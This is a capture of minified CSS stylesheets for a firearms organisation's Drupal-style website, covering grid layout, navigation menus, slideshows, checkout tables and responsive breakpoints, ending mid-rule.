100%);background-color:#cccccc;color:#A42D33;margin:0 0 0 0;padding:.5em 1em;border-radius:5px 5px 0 0;font-weight:normal;font-size:.9em;}.bfa .region-content-bottom .block-menu .content{background-color:#fff;border-radius:0 0 5px 5px;}.bfa .region-content-bottom .block-menu ul.menu{margin:0;padding:.5em 1em;}.bfa .region-content-bottom .block-menu ul.menu li{list-style:none;margin:0;padding:0;}.bfa .region-content-bottom .block-menu a{color:#000;}.bfa .container_12{max-width:968px;width:100%;padding:0 1em;}.bfa .grid_1{width:48.66px;}.bfa .grid_2{width:129.33px}.bfa .grid_3{width:210px;}.bfa .grid_4{width:290.66px;}.bfa .grid_5{width:371.33px;}.bfa .grid_6{width:452px;}.bfa .grid_7{width:532.66px;}.bfa .grid_8{width:613.3px;}.bfa .grid_9{width:694px;}.bfa .grid_10{width:774.66px;}.bfa .grid_11{width:855.33px;}.bfa .grid_12{width:936px;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{display:inline;float:left;margin:1em 1em;}.bfa .second-sidebar .block-inner{margin-right:0;}.bfa .sidebar .block-inner{border-bottom:1px dotted #666;}.preface-wrapper{box-shadow:inset 0px 10px 35px #333;}div.copyright{font-size:.7em;color:#ccc;text-align:center;clear:both;}div.copyright a{color:#ccc;}.bfa .preface-wrapper{background-color:#ccc;background:-webkit-linear-gradient(#cccccc 0%,#ffffff 100%);}.bfa #block-block-5{border-top:3px solid #A42D33;padding:1em;background-color:#fff;}.bfa #block-block-5 h3{color:#A42D33;}.bfa #block-views-nodequeue-3-block .views-slideshow-cycle-main-frame-row{height:auto;position:relative;}.bfa #block-views-nodequeue-3-block .views-slideshow-cycle-main-frame-row-item,.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide,.bfa #block-views-nodequeue-3-block .views-slideshow-cycle-main-frame,.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_main{margin:0;padding:0;line-height:1.2em;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_main{width:100%;}.bfa #block-views-nodequeue-3-block .views-field-title a{font-weight:bold;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:1em 0;display:inline-block;float:left;}img.image-float-left,span.imageeditor-inline-wrapper.image-float-left{margin:1em 1em 1em 0;display:block;}img.image-float-right,span.imageeditor-inline-wrapper.image-float-right{margin:1em 0 1em 1em;display:block;}img.image-no-float,span.imageeditor-inline-wrapper.image-no-float{margin:1em auto;display:block;}.bfa #block-system-main sub,.bfa .preview sub{font-size:.6em;vertical-align:sub;}.bfa #block-system-main sup,.bfa .preview sup{font-size:.6em;vertical-align:super;}.bfa #block-system-main ol,.bfa .preview  ol,.bfa #block-system-main ul,.bfa .preview ul{padding-bottom:1.0em;}.bfa #block-system-main ol li,.bfa .preview  ol li{margin:0 1.4em;padding:0;list-style-type:decimal;list-style-position:outside;}.bfa #block-system-main ul li,.bfa .preview ul li{margin:0 1.1em;padding:0;list-style-type:square;list-style-position:outside;}.bfa #block-system-main .rteindent1,.bfa .preview .rteindent1{margin-left:2em;}.bfa #block-system-main pre,.bfa .preview pre{font-family:monospace;}.bfa #block-system-main address,.bfa .preview address{font-style:italic;}.bfa #block-system-main table,.bfa .preview table{border:1px solid #6c6c6c;border-collapse:inherit;border-spacing:inherit;}.bfa #block-system-main table td,.bfa .preview td,.bfa #block-system-main table th,.bfa .preview th{border:1px solid #6c6c6c;}.bfa #block-system-main caption,.bfa .preview caption{font-size:.7em;font-style:italic;}.bfa .main-content-wrapper{padding:0;}.bfa .preview{display:block;}#main-menu{margin-top:0;margin-bottom:0;}.bfa .node .content img,.bfa img,.bfa .preview img{max-width:100%;height:auto;}.bfa #page iframe,.bfa .preview iframe{max-width:100%;}.bfa .sidebar .content img{max-width:100%;height:auto;}#block-nice-menus-1 select{margin:.5em;}.bfa .slicknav_menu{display:none;visibility:hidden;background-color:#333;}.bfa a.slicknav_btn{background-color:#999;}.bfa #block-nice-menus-1 .slicknav_menu{background-color:transparent;}.bfa #main-menu .slicknav_menu a.active,.bfa #main-menu .slicknav_menu li.active-trail a{background-image:none;}.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -1em;}.bfa .footer-container{width:20%;}.bfa .footer-container a{display:block;font-size:.75em;color:#000;margin:0 0 0 .25em;}.bfa .footer-container a.heading{color:#A42D33;margin:0 0 0 -.25em;}.bfa #masonry-menu{margin:1em 2em;}.bfa #block-menu-menu-top-navigation .slicknav_menu .slicknav_nav a{line-height:1.2em;}.bfa #block-menu-menu-top-navigation .slicknav_menu .slicknav_nav li li{display:block;float:none;text-align:left;}.bfa #block-menu-menu-top-navigation .slicknav_menu ul.menu li a{line-height:1.2em;font-size:inherit;padding:.5em 1.25em;border-right:none;}.bfa .service-links{border:1px solid #f5f5f5;padding:.25em;margin:0 0 2em 0;font-size:.65em;}.bfa #block-system-main .service-links .service-label{float:left;padding:.25em .5em;background-color:#A42D33;color:#fff;}.bfa #block-system-main .service-links ul.links{margin:0;padding:0;}.bfa #block-system-main .service-links ul.links li{list-style:none;list-style-type:none;list-style-image:none;float:left;padding:.25em;margin:0;}.bfa .node ul.inline,.bfa .node ul.links.inline{display:inline-block;float:left;padding-left:0;}.bfa .node-teaser ul.inline,.bfa .node-teaser ul.links.inline{display:block;float:none;}.bfa #block-system-main .node-teaser ul li.node-readmore{margin:0 1.1em 0 0;}.bfa .gsc-control-cse{border:none;margin:0;padding:0;}.bfa #block-system-main .gsc-control-cse table td,.bfa #block-system-main .gsc-control-cse table th{border:none;}.bfa #block-system-main .gsc-control-cse table{border:none;}.bfa .sharethis-buttons{margin:0 0 1em 0;}.views-slideshow-cycle-main-frame-row,.views-slideshow-cycle-main-frame{max-width:100% !important;}.bfa .byline{float:left;font-style:italic;margin:0 1em 1em 0;font-size:.8em;}select.mnav{width:93%;margin:1em;}.node-product .display-price{clear:right;float:right;font-size:1.3em;font-weight:bold;margin:0 0 1em 4em;}.node-product .field-name-uc-product-image{float:right;clear:right;margin:0 0 1em 1em;}.bfa #cart-form-pane  table,.bfa #uc-cart-checkout-form table,.bfa table.order-review-table{border:none;}.bfa #cart-form-pane table th,.bfa #uc-cart-checkout-form table th,.bfa table.order-review-table th{border:none;}.bfa #cart-form-pane tr.even,.bfa #uc-cart-checkout-form tr.even,.bfa table.order-review-table tr.even{background-color:transparent;border-bottom:none;}.bfa #cart-form-pane tr.odd,.bfa #uc-cart-checkout-form tr.odd,.bfa table.order-review-table tr.odd{background-color:#eee;border-bottom:none;}.bfa #cart-form-pane table td,.bfa #uc-cart-checkout-form table td,.bfa table.order-review-table td{border:none;padding:.5em;}.bfa #uc-cart-checkout-form fieldset{margin:0 0 1em 0;padding:0 0 1em 0;border-bottom:2px solid #eee;}.bfa #uc-cart-checkout-form legend{font-size:1.4em;font-weight:bold;margin:1em 0;}#preface .region-preface-2,#postscript .region-postscript-2{padding:0 1em;}.bfa .main-menu-wrapper{position:relative;z-index:2;}.bfa .main-content-wrapper{position:relative;z-index:1;}.bfa.page-user ul.tabs.primary{white-space:normal;}.bfa.page-user ul.tabs.primary li{display:block;float:left;margin:.5em 0;}.caption-container{display:inline-block;}.caption-container .caption{font-size:.6em;font-style:italic;display:block;text-align:center;clear:both;}.bfa .node-teaser .content,.bfa .node-teaser .content .field-name-body,.bfa .node-teaser .content .field-items,.bfa .node-teaser .content .field-item,.bfa .node-teaser .content p,.bfa .node-teaser .links,.bfa .node-teaser .links li{display:block;}
.slicknav_btn{position:relative;display:block;vertical-align:middle;float:right;padding:0.438em 0.625em 0.438em 0.625em;line-height:1.125em;cursor:pointer;}.slicknav_menu  .slicknav_menutxt{display:block;line-height:1.188em;float:left;}.slicknav_menu .slicknav_icon{float:left;margin:0.188em 0 0 0.438em;}.slicknav_menu .slicknav_no-text{margin:0}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:0.125em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25);}.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar{margin-top:0.188em}.slicknav_nav{clear:both}.slicknav_nav ul,.slicknav_nav li{display:block}.slicknav_nav .slicknav_arrow{font-size:0.8em;margin:0 0 0 0.4em;}.slicknav_nav .slicknav_item{display:block;cursor:pointer;}.slicknav_nav a{display:block}.slicknav_nav .slicknav_item a{display:inline}.slicknav_menu:before,.slicknav_menu:after{content:" ";display:table;}.slicknav_menu:after{clear:both}.slicknav_menu{*zoom:1}.slicknav_menu{font-size:16px;}.slicknav_btn{margin:5px 5px 6px;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,0.75);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#222222;}.slicknav_menu  .slicknav_menutxt{color:#FFF;font-weight:bold;text-shadow:0 1px 3px #000;}.slicknav_menu .slicknav_icon-bar{background-color:#f5f5f5;}.slicknav_menu{background:#4c4c4c;padding:5px;}.slicknav_nav{color:#fff;margin:0;padding:0;font-size:0.875em;}.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden;}.slicknav_nav ul{padding:0;margin:0 0 0 20px;}.slicknav_nav .slicknav_item{padding:5px 10px;margin:2px 5px;}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#fff;}.slicknav_nav .slicknav_item a{padding:0;margin:0;}.slicknav_nav .slicknav_item:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#fff;}.slicknav_nav a:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#222;}.slicknav_nav .slicknav_txtnode{margin-left:15px;}
.bfa #main-menu ul.nice-menu,.bfa #main-menu ul.nice-menu ul{list-style:none;padding:0;margin:0;border-top:none;}.bfa #main-menu ul.nice-menu ul{}.bfa #main-menu ul.nice-menu li{border:0;border-top:0;float:left;background-color:transparent;}.bfa #main-menu ul.nice-menu a{padding:.75em 1em;}.bfa #main-menu ul.nice-menu-down .menuparent ul a{padding:.25em 1em;}.bfa #main-menu ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-left:1px solid #fff;border-right:1px solid #fff;border-bottom:1px solid #fff;background-color:#A42D33;margin-right:0;}.bfa #main-menu ul.nice-menu ul li{width:14em;}.bfa #main-menu ul.nice-menu-right,.bfa #main-menu ul.nice-menu-left,.bfa #main-menu ul.nice-menu-right li,.bfa #main-menu ul.nice-menu-left li{width:12.5em;}.bfa #main-menu ul.nice-menu-right ul{width:12.5em;left:12.5em;top:-1px;}.bfa #main-menu ul.nice-menu-right ul ul{width:12.5em;left:12.5em;top:-1px;}.bfa #main-menu ul.nice-menu-right li.menuparent,.bfa #main-menu ul.nice-menu-right li li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-right li.menuparent:hover,.bfa #main-menu ul.nice-menu-right li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-left li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa #main-menu ul.nice-menu-left li ul li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa #main-menu ul.nice-menu-left li.menuparent,.bfa #main-menu ul.nice-menu-left li li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-left li.menuparent:hover,.bfa #main-menu ul.nice-menu-left li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-left a,.bfa #main-menu ul.nice-menu-left ul a{padding-left:14px;}.bfa #main-menu ul.nice-menu-down{float:left;border:0;}.bfa #main-menu ul.nice-menu-down li{border-top:none;}.bfa #main-menu ul.nice-menu-down li li{border-top:0;}.bfa #main-menu ul.nice-menu-down ul{left:0;top:2.65em;}.bfa #main-menu ul.nice-menu-down ul li{clear:both;}.bfa #main-menu ul.nice-menu-down li ul li ul{left:12.5em;top:0px;}.bfa #main-menu ul.nice-menu-down .menuparent a{padding:.75em 1em;}.bfa #main-menu ul.nice-menu-down li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-down li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-down li li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu li{margin:0;padding-left:0;background-image:none;}#header-region ul.nice-menu li{margin:0;padding-top:0.1em;padding-bottom:0.1em;background:#eee;}#header-region ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-top:1px solid #ccc;margin-right:0;}#header-region ul.nice-menu ul{top:1.7em;}#header-region ul.nice-menu-down li ul li ul{left:12.5em;top:-1px;}#header-region ul.nice-menu-down li.menuparent{background:transparent;}#header-region ul.nice-menu-down li.menuparent:hover{background:transparent;}#header-region ul.nice-menu-down li li.menuparent{background:transparent;}#header-region ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-down .menuparent ul a{font-size:.85em;}
.bfa .top-navigation ul.nice-menu,.bfa .top-navigation ul.nice-menu ul{list-style:none;padding:0;margin:0 1em;border-top:none;}.bfa .top-navigation ul.nice-menu ul{margin:0;}.bfa .top-navigation ul.nice-menu li{border:0;border-top:0;float:left;background-color:transparent;}.bfa .top-navigation ul.nice-menu a{padding:0em 1em;margin:1.15em 0;color:#fff;border-right:1px solid #fff;font-size:.85em;}.bfa .top-navigation ul.nice-menu li.last a{border-right:none;}.bfa .top-navigation ul.nice-menu ul a{margin:.25em 1em;border-right:none;}.bfa .top-navigation ul.nice-menu-down .menuparent ul a{padding:.25em 1em;}.bfa .top-navigation ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-left:none;border-right:none;border-bottom:none;background-color:#222;margin-right:0;}.bfa .top-navigation ul.nice-menu ul li{width:14em;}.bfa .top-navigation ul.nice-menu-right,.bfa .top-navigation ul.nice-menu-left,.bfa .top-navigation ul.nice-menu-right li,.bfa .top-navigation ul.nice-menu-left li{width:12.5em;}.bfa .top-navigation ul.nice-menu-right ul{width:12.5em;left:12.5em;top:-1px;}.bfa .top-navigation ul.nice-menu-right ul ul{width:12.5em;left:12.5em;top:-1px;}.bfa .top-navigation ul.nice-menu-right li.menuparent,.bfa .top-navigation ul.nice-menu-right li li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-right li.menuparent:hover,.bfa .top-navigation ul.nice-menu-right li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-left li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa .top-navigation ul.nice-menu-left li ul li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa .top-navigation ul.nice-menu-left li.menuparent,.bfa .top-navigation ul.nice-menu-left li li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-left li.menuparent:hover,.bfa .top-navigation ul.nice-menu-left li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-left a,.bfa .top-navigation ul.nice-menu-left ul a{padding-left:14px;}.bfa .top-navigation ul.nice-menu-down{float:left;border:0;}.bfa .top-navigation ul.nice-menu-down li{border-top:none;}.bfa .top-navigation ul.nice-menu-down li li{border-top:0;}.bfa .top-navigation ul.nice-menu-down ul{left:0;top:2.65em;}.bfa .top-navigation ul.nice-menu-down ul li{clear:both;}.bfa .top-navigation ul.nice-menu-down li ul li ul{left:12.5em;top:0px;}.bfa .top-navigation ul.nice-menu-down .menuparent a{padding:0em 1em;}.bfa .top-navigation ul.nice-menu-down li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-down li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-down li li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu li{margin:0;padding-left:0;background-image:none;}#header-region ul.nice-menu li{margin:0;padding-top:0.1em;padding-bottom:0.1em;background:#eee;}#header-region ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-top:1px solid #ccc;margin-right:0;}#header-region ul.nice-menu ul{top:1.7em;}#header-region ul.nice-menu-down li ul li ul{left:12.5em;top:-1px;}#header-region ul.nice-menu-down li.menuparent{background:transparent;}#header-region ul.nice-menu-down li.menuparent:hover{background:transparent;}#header-region ul.nice-menu-down li li.menuparent{background:transparent;}#header-region ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-down .menuparent ul a{font-size:.85em;}
@media only screen and (max-width:1015px){.bfa .container_12{max-width:840px;padding:0 .75em;}.bfa .grid_1{width:46px}.bfa .grid_2{width:116px}.bfa .grid_3{width:186px;}.bfa .grid_4{width:256px;}.bfa .grid_5{width:326px;}.bfa .grid_6{width:396px;}.bfa .grid_7{width:466px;}.bfa .grid_8{width:536px;}.bfa .grid_9{width:606px;}.bfa .grid_10{width:676px;}.bfa .grid_11{width:746px;}.bfa .grid_12{width:816px;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{margin:.75em;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.75em;}.bfa #block-menu-menu-top-navigation ul.menu{padding:0 .75em;}#block-views-nodequeue-3-block .view-nodequeue-3{width:70%;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:318px;}}@media only screen and (max-width:880px){.bfa .container_12{max-width:744px;padding:0 .75em;}.bfa .grid_1{width:38px}.bfa .grid_2{width:100px}.bfa .grid_3{width:162px;}.bfa .grid_4{width:224px;}.bfa .grid_5{width:286px;}.bfa .grid_6{width:348px;}.bfa .grid_7{width:410px;}.bfa .grid_8{width:472px;}.bfa .grid_9{width:534px;}.bfa .grid_10{width:596px;}.bfa .grid_11{width:658px;}.bfa .grid_12{width:720px;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{margin:.75em;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.75em;}.bfa #block-menu-menu-top-navigation ul.menu{padding:0 .75em;}.bfa h1{font-size:1.5em;}.bfa h2{font-size:1.35em;}.bfa h3{font-size:1.15em;}.bfa h4{font-size:1em;}.bfa h5{font-size:.95em;}.bfa h6{font-size:.75em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:284px;}}@media only screen and (max-width:782px){.bfa .container_12{max-width:464px;padding:0 .5em;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{width:448px;margin:.5em;clear:both;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.5em;}.bfa #block-menu-menu-top-navigation ul.menu{padding:0 .5em;}.bfa .slicknav_menu{display:block;visibility:visible;}.bfa #main-menu ul{display:none;}.bfa #block-menu-menu-top-navigation{float:none;width:480px;margin:0 0;}#block-menu-menu-social-navigation,#block-menu-menu-top-navigation ul.menu{display:none;visibility:hidden;}.bfa #block-search-form{float:left;padding:0 1em;margin:1em;}.bfa .region-search-box{float:none;}.bfa #search-block-form .form-text{width:375px;max-width:none;}.bfa select.mnav{width:436px;margin:1em 1.2em;}.bfa #block-views-nodequeue-3-block h3{display:none;visibility:hidden;}.bfa #block-views-nodequeue-3-block .grid_9{margin:.5em 1em;}.bfa .logo-slogan{float:none;width:100%;text-align:left;}.bfa .social{width:100%;}.bfa #block-block-1 input.newsletter-signup{width:81%;}#block-facebook-comments-box-facebook-comments-box{display:none;}#block-views-nodequeue-3-block .view-nodequeue-3{width:95%;margin:0 5%;}.bfa #block-views-nodequeue-3-block .views-field-title a{width:95%;}#block-nice-menus-2 ul.nice-menu{display:none;}.bfa #preface .region-preface-2,.bfa #postscript .region-postscript-2{padding:0 0em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:271px;}}@media screen and (max-width:494px){.bfa .container_12{max-width:308px;padding:0 .25em;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{width:300px;margin:.25em .35em .25em .25em;clear:both;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.25em;}.bfa #block-menu-menu-top-navigation{width:320px;}.bfa #search-block-form .form-text{width:225px;}.bfa #block-block-1 input.newsletter-signup{width:71%;}.bfa select.mnav{width:285px;}.bfa #block-views-nodequeue-3-block .views-field-title a{width:99%;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide a{font-size:.8em;}.bfa #preface .region-preface-2,.bfa #postscript .region-postscript-2{padding:0 0em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:192px;}}


--- FILE ---
content_type: text/css
request_url: https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_m74wbF7bYRjQhlGSDWurpVqEqIoHVc8e_Yx7xxSdrn0.css
body_size: 2594
content:
body{line-height:1.6em;font-size:14px;color:#222222;background:url(/sites/all/themes/submerge/images/style1/background.png);border-top:3px solid #222222;}h1,h2,h3,h4,h5{font-weight:bold;line-height:1.0em;font-family:'Source Sans Pro',sans-serif;}h1{font-size:32px;}h2{font-size:20px;}h3{font-size:20px;color:#222222;text-transform:uppercase;}h4,h4{font-size:14px;}a{color:#6ca021;}p{padding-bottom:1.0em;}.page-inner{margin:30px auto;background:#ffffff;box-shadow:0 20px 35px rgba(0,0,0,0.7);}.container_12{padding:0 15px;}.header-wrapper-inner{padding:30px 0px;}h1.site-name a,h2.site-name a{float:left;line-height:60px;padding-right:15px;color:#222222;font-weight:normal;font-family:'Alfa Slab One',cursive;font-size:60px;}h3.site-slogan{float:left;width:200px;padding-top:20px;font-weight:bold;line-height:14px;font-size:14px;color:#666666;vertical-align:center;}.view-slideshow{position:relative;margin-bottom:20px;border-bottom:1px dashed #dddddd;}.view-slideshow .views_slideshow_main{position:relative;}.view-slideshow .views_slideshow_main img{padding:10px;width:596px;height:auto;border:1px solid #dddddd;}.view-slideshow .views_slideshow_main .views-field-field-image{margin-bottom:5px;}.view-slideshow .views_slideshow_main .views-field-field-video{margin-bottom:5px;}.view-slideshow .views_slideshow_main .views-field-created{width:620px;font-family:'Source Sans Pro',sans-serif;font-size:12px;color:#6ca021;font-weight:bold;text-transform:uppercase;}.view-slideshow .views_slideshow_main .views-field-title{padding-bottom:0px;width:620px;}.view-slideshow .views_slideshow_main .views-field-body{padding-bottom:0px;width:620px;}.view-slideshow .views_slideshow_main .views-field-title a{font-family:'Source Sans Pro',sans-serif;color:#222222;padding-bottom:10px;text-transform:uppercase;text-decoration:none;font-weight:bold;font-size:24px;}.views-slideshow-controls-bottom{position:absolute;top:26px;right:26px;z-index:100;}.views-slideshow-controls-bottom .views-slideshow-pager-field-item{display:inline-block;width:32px;height:34px;text-indent:-999em;background:url(/sites/all/themes/submerge/images/style1/slideshow-pager.png) center right no-repeat;}.views-slideshow-controls-bottom .views-slideshow-pager-field-item:hover{background:url(/sites/all/themes/submerge/images/style1/slideshow-pager.png) center center no-repeat;}.views-slideshow-controls-bottom .views-slideshow-pager-field-item.active{background:url(/sites/all/themes/submerge/images/style1/slideshow-pager.png) center left no-repeat;}.views-slideshow-controls-bottom .views-slideshow-pager-field-item:hover{cursor:pointer;}.preface-wrapper{padding:20px 0;margin:0 -15px;color:#aaaaaa;background:#eeeeee;}.preface-wrapper-inner{padding-left:15px;}.preface-wrapper .block-inner{padding:0 0px;margin-bottom:20px;}.preface-wrapper .block-inner h3{margin-bottom:20px;}.main-content-wrapper{padding:20px 0;}.sidebar .block-inner{margin-bottom:20px;border-bottom:1px dashed #dddddd;}.sidebar .block-inner .content{padding:20px 0;overflow:hidden;}.second-sidebar .block-inner{margin-right:18px;}.postscript-wrapper{padding:20px 0;margin:0 -15px;color:#aaaaaa;background:#333333;}.postscript-wrapper a{color:#dddddd;}.postscript-wrapper a:hover{color:#aaaaaa;background:0;}.postscript-wrapper .block-inner{padding:0 10px;}.postscript-wrapper h3.title{padding-bottom:20px;color:#ffffff;}.footer-wrapper{margin:0 -15px;padding:5px 0;color:#ffffff;background:#222222;text-align:center;}.footer-wrapper a{color:#ffffff;}.item-list ul li span{display:inline;font-size:1.0em;padding:0;}#postscript .item-list ul li{list-style:none;}#user-menu{margin:0 -15px;height:40px;line-height:40px;background:#222222;}.user-menu-inner{}#user-menu ul.menu{padding-left:15px;}#user-menu ul.menu li a{padding:0 10px;font-family:'Source Sans Pro',sans-serif;font-size:14px;color:#ffffff;text-transform:uppercase;}#user-menu ul.menu li ul{position:absolute;padding:0;margin:0;width:200px;left:-999em;z-index:100;background:#222222;border:0;}#user-menu ul.menu li:hover ul,#user-menu ul.menu li.sfHover ul{left:auto;}#user-menu ul.menu li li a,#user-menu ul.menu li li a.active{display:block;width:180px;line-height:30px;margin:0;padding:0 10px;font-size:1.0em;border:0;}#user-menu ul.menu li li a:hover,#user-menu ul.menu li li a.active:hover{background:#333333;}#user-menu ul.menu li ul ul{margin:-30px 0 0 200px;}#user-menu ul.menu li:hover ul ul,#user-menu ul.menu li.sfHover ul ul,#user-menu ul.menu li:hover ul ul ul,#user-menu ul.menu li.sfHover ul ul ul,#user-menu ul.menu li:hover ul ul ul ul,#user-menu ul.menu li.sfHover ul ul ul ul{left:-999em;}#user-menu ul.menu li li:hover ul,#user-menu ul.menu li li.sfHover ul,#user-menu ul.menu li li li:hover ul,#user-menu ul.menu li li li.sfHover ul,#user-menu ul.menu li li li li:hover ul,#user-menu ul.menu li li li li.sfHover ul{left:auto;}#user-menu ul.menu li li.expanded,#user-menu ul.menu li li li.expanded{background:0;}.main-menu-wrapper-inner{}#main-menu{height:50px;line-height:50px;background:#6ca021;}#main-menu ul.menu li a{display:block;padding:0 10px;font-family:'Source Sans Pro',sans-serif;font-size:18px;color:#ffffff;text-transform:uppercase;}#main-menu ul.menu li a:hover{background:#222222;}#main-menu ul.menu li a.active{background:url(/sites/all/themes/submerge/images/style1/active-arrow.png) bottom center no-repeat;;}#main-menu ul.menu li ul{display:none;}#main-menu ul.menu li ul{position:absolute;padding:0;margin:0;width:200px;left:-999em;z-index:100;background:#222222;border:0;}#main-menu ul.menu li:hover ul,#main-menu ul.menu li.sfHover ul{left:auto;}#main-menu ul.menu li li a,#main-menu ul.menu li li a.active{width:180px;line-height:30px;margin:0;padding:0 10px;font-size:1.0em;border:0;}#main-menu ul.menu li li a:hover,#main-menu ul.menu li li a.active:hover{background:#333333;}#main-menu ul.menu li ul ul{margin:-30px 0 0 200px;}#main-menu ul.menu li:hover ul ul,#main-menu ul.menu li.sfHover ul ul,#main-menu ul.menu li:hover ul ul ul,#main-menu ul.menu li.sfHover ul ul ul,#main-menu ul.menu li:hover ul ul ul ul,#main-menu ul.menu li.sfHover ul ul ul ul{left:-999em;}#main-menu ul.menu li li:hover ul,#main-menu ul.menu li li.sfHover ul,#main-menu ul.menu li li li:hover ul,#main-menu ul.menu li li li.sfHover ul,#main-menu ul.menu li li li li:hover ul,#main-menu ul.menu li li li li.sfHover ul{left:auto;}#main-menu ul.menu li li.expanded,#main-menu ul.menu li li li.expanded{background:0;}#main-menu-second-level h3{display:none;}.main-menu-second-level-wrapper-inner{}#main-menu-second-level{height:35px;background:#dddddd url(/sites/all/themes/submerge/images/style1/second-level-main-menu.png) right center no-repeat;border-top:3px solid #ffffff;}#main-menu-second-level ul.menu li a{display:block;padding:0 10px;height:35px;line-height:35px;color:#222222;}#main-menu-second-level ul.menu li a:hover{background:#cccccc;}.front #page-title{display:none;}.field-name-field-image img{display:block;padding:3px;margin-right:20px;margin-bottom:20px;border:1px solid #dddddd;}h1.title{padding-bottom:20px;}.submitted{font-family:'Source Sans Pro',sans-serif;font-size:12px;color:#6ca021;font-weight:bold;text-transform:uppercase;}.taxonomy-inner .field-item a{display:block;padding:2px 10px;float:left;font-size:12px;color:#ffffff;background:#222222;border-radius:3px;}ul.inline li.statistics_counter{font-size:10px;padding:0;}.node-teaser{width:300px;float:left;margin-bottom:20px;}.node-teaser .field-name-field-image img{float:none;padding:0px;margin-right:0px;margin-bottom:5px;border:0px solid #dddddd;}.node-teaser.odd{margin-right:10px;}.node-teaser.even{margin-left:10px;}.node-teaser h2.title a{color:#222222;}.node-teaser .content,.node-teaser .content .field-name-body,.node-teaser .content .field-items,.node-teaser .content .field-item,.node-teaser .content p,.node-teaser .links,.node-teaser .links li{display:inline;}.node-teaser .links li a{font-size:12px;text-transform:uppercase;}.node-teaser .links li a:after{content:" >";}ul.inline li{display:inline;padding:0 10px 0 10px;list-style-type:none;}ul.inline li.comment_forbidden,ul.inline li.comment-add,ul.inline li.comment-comments{display:none;}#comments h2{padding-bottom:10px;font-size:18px;font-weight:bold;}#comments .comment{padding:10px 0;margin-bottom:0px;border-bottom:1px dashed #dddddd;}#comments .user-picture img{display:block;float:left;width:50px;height:50px;}#comments .submitted{display:block;margin-left:60px;}#comments .submitted 